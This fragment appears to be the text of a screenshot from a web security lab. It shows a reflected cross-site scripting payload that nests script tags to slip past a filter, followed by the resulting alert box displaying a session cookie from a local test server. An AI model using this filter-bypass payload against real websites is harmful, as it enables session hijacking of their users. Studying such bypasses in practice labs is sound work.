 /?name=<sc<script>ript>alert(document.cookie)</script>
192.168.77.132 显示
security=medium; PHPSESSID=sp1nf1kpo486ucmdi836k5oit5
确定